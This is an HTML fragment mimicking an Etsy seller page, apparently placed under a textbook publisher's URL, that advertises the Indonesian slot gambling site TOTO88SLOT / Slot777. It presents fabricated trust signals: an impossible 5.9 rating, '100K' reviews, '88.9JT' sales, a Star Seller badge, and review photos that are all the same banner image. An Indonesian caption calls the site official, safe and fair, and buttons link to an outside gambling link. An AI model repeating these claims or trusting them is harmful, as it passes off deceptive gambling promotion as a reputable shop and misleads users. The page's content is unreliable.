  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected" aria-current="true">
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="2">
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="3">
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="4">
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://www.klett-usa.com/impuls-deutsch/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="5">
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon " href="https://www.klett-usa.com/impuls-deutsch/" data-page="2">
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from TOTO88SLOT

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1" data-customer-photos-section="shop" data-customer-photos-carousel>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Lolly added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="chacejmcleish added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Silje added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Katrin added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Rachel added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Hayley added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Chelsea added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div><div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner" data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0" alt="Diana added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 100w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 200w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 300w, https://www.klett-usa.com/impuls-deutsch/banner.jpg?version=0 600w"/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://www.klett-usa.com/impuls-deutsch/">
                <img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/favicon.png?version=0" alt="TOTO88SLOT" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://www.klett-usa.com/impuls-deutsch/favicon.png"/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience?they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/shop/"><p class="wt-text-heading">Slot777 Gacor</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://www.klett-usa.com/impuls-deutsch/">Owned by TOTO88SLOT</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div class="" data-review-ratings-count data-rating="4.9">
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">5.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (100K)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    88.9JT ?? sales
</div>
        <div class="wt-text-title">
    Since 2009
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a rel="nofollow" href="https://webindo.link/toto88slot" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="TOTO88SLOT" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message seller">
    
    
    <span>Message seller</span> 
    
    
</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a href="https://webindo.link/toto88slot" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="other" data-module-name="">
                
                
                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="product-safety-notice-toggle">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line">
                    <span class="wt-text-caption"><strong>SLOT777</strong>: menghadirkan akses resmi ke situs slot terpercaya, dirancang khusus agar setiap pemain bisa menikmati permainan dengan mudah, aman, dan transparan. Dilengkapi fitur login cepat dan tampilan yang ramah pengguna, setiap transaksi dijamin terlindungi. Informasi permainan serta update hasil tersedia secara real-time, memastikan pengalaman bermain selalu lancar. Dengan SLOT777, para penggemar slot online di Indonesia dapat merasakan sensasi bermain yang nyaman, adil, dan penuh kepercayaan, menjadikannya pilihan utama bagi para pecinta game slot.</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk TOTO88SLOT</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4" data-id="cancellations">
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
